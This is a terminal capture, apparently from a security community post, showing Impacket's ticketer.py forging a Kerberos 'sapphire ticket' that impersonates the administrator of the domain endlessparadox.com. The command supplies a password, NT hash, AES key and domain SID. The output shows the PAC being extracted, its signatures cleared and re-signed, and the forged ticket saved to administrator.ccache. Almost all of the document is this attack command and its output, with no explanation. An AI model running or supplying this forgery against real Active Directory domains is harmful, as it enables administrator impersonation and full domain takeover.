 root@nanami-virtual-machine:/home/nanami/Desktop/impacket-master/examples# python3 ticketer.py -request -impersonate 'administrator' -domain endlessparadox.com -user 'satoru' -password '1QAZ2wsx123456' -nth
ash 'c783a03c8f07f1d75c2b741cd93fe8c0' -aesKey '3a5ae89c92ae4f54b569ecfe622ea5c5b232c2fa8ad1d9b65e9ce07ef80e3d17' -user-id '500' -domain-sid 'S-1-5-21-3455334608-937969980-1598144099' 'administrator'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] doing sapphire ticket, ignoring following parameters : -groups, -duration
[*] Requesting TGT to target domain to use as basis
[*] Customizing ticket for endlessparadox.com/administrator
[*]     Requesting S4U2self+U2U to obtain administrator's PAC
[*]     Decrypting ticket & extracting PAC
[*]     Clearing signatures
[!] User ID is 500, which is Impacket's default. If you specified -user-id, you can ignore this message. If you didn't, and you get a KDC_ERR_TGT_REVOKED error when using the ticket, you will need to specif
y the -user-id with the RID of the target user to impersonate
[*]     Adding necessary ticket flags
[*]     Changing keytype
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
先知社区